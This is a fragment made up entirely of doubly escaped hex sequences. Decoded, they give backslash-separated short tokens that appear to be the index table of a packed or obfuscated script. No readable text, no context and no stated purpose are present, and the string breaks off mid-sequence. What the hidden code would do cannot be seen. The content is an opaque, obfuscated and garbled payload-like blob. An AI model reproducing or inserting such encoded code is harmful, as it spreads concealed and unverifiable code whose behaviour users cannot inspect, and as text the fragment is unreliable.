\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c